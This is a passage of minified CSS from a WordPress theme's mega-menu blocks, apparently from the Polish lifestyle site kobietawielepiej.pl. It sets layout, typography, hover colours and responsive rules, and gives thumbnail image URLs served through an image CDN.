.tdb-mega-modules-wrap{padding:20px}.tdi_69 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_69 .block-mega-child-cats:after{border-width:0px}.tdi_69 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:center}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_69.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_69 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_69 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_69 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_69:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_69 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_69 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_69 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_69 .block-mega-child-cats a{margin-bottom:12px}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-mega-modules-wrap{padding:15px}.tdi_69 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_69 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-meta-info{padding:10px 0 0}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_78{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_79 .block-mega-child-cats:after{border-width:0px}.tdi_79 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:70%}.tdi_79 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:center}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_79 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_79 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_79 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_79 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_79 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_79 .block-mega-child-cats a{margin-bottom:12px}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:15px}.tdi_79 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_79 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:10px 0 0}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_85{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_86{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_87{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_89 .tdb-mega-modules-wrap{padding:20px}.tdi_89 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_89 .block-mega-child-cats:after{border-width:0px}.tdi_89 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:70%}.tdi_89 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info,.tdi_89 .td-next-prev-wrap{text-align:center}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_89.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_89 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_89 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_89 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_89:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_89 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_89 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_89 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_89 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_89 .block-mega-child-cats a{margin-bottom:12px}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-mega-modules-wrap{padding:15px}.tdi_89 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_89 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-meta-info{padding:10px 0 0}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_95{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_96{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_97{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_98{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_99 .tdb-mega-modules-wrap{padding:20px}.tdi_99 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_99 .block-mega-child-cats:after{border-width:0px}.tdi_99 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_99 